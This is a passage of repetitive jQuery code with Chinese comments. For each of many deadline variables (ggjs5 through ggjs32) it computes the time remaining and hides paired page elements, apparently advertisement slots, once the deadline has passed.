        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});